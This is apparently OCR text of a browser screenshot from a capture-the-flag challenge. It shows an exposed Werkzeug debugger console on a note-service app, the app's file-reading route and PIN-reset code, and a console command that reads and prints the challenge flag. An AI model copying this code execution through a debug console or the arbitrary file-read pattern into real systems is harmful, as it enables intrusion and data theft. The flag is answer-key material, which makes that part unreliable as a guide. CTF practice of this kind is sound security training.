 note-service.secso.cc/console
COMP1521
COMP1521 Systems
mipsy-web
MIPS Instruction Set
Rookie Code Rumble
Rookie Code Rumble
Rookie Code Rumble
Base64 Encode/De...
B64
/ Decompiler Explorer
DANGEROUS Python...
/ Note Service
New Tab
linux - How do get Pyt...
Cracking Werkzeug D...
GitHub - grav3m1nd-b...
FileNotFoundError: [Er...
jinja2.exceptions.Temp...
localhost:9999
Werkzeug Console PI...
What is GPG / PGP an...
Exploiting the LFI vuln...
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
created by the debugger automatically.
@app.route("/file", methods=["POST"])
def files():
    note_title = request.form.get("title", "")
    if note_title not in uploaded_files:
        flash("This file has not been uploaded yet!", "danger")
        file_content = ""
    else:
        file_content = open(note_title).read()
    return render_template("file.html", note_title=note_title,
note_content=file_content)
class FakeDebuggedApplication(DebuggedApplication):
    def pin_auth(self, request):
        self._failed_pin_auth.value = 0
        return super().pin_auth(request)
app.wsgi_app = FakeDebuggedApplication(app.wsgi_app, evalex=True)
app.wsgi_app.trusted_hosts.append("note-service.secso.cc")
if __name__ == "__main__":
    app.run("0.0.0.0", 9999, use_reloader=True)
>>> print(open('flag.txt', 'r').read())
RCR{rC3_Just_t0_ReaD_4_fiL3?}
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
Elements Console Sources Network 2 1 1
Page Workspace
top
note-service.secso.cc
console
console?__debugger_...
console?__debugger_...
console?__debugger_...
console?__debugger_...
To sync edits to the workspace, drop a
folder with your sources here or
Select folder
Open file ⌘ P
Run command ⌘ ⇧ P
{} Line 18, Column 5 Coverage: n/a
Scope Watch
Not paused
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
Console Issues
top Filter Default levels 1 Issue: 1
Uncaught TypeError: Cannot read console?__debugger__…ce&f=debugger.js:35
properties of null (reading 'textContent')
at wrapPlainTraceback (console?__debugger__…f=debugger.js:35:59)
at HTMLDocument.<anonymous> (console?__debugger__…&f=debugger.js:20:3)
GET console?__debugger__…e&f=debugger.js:267
https://note-service.secso.cc/console?__debugger__=yes&cmd=import&frm=0&s=5HQ9…
500 (Internal Server Error)